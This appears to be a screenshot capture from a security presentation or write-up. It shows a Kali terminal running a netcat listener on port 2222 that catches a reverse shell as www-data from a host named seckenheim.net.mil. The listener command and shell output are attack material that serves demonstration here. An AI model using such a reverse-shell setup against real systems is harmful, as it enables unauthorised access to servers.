 root@kali:~# nc -lp 2222
Linux seckenheim.net.mil 4.4.0-22-generic #40-Ubuntu SMP Thu May 12 22:03:46 UTC
 2016 x86_64 x86_64 x86_64 GNU/Linux
 04:48:45 up  2:13,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$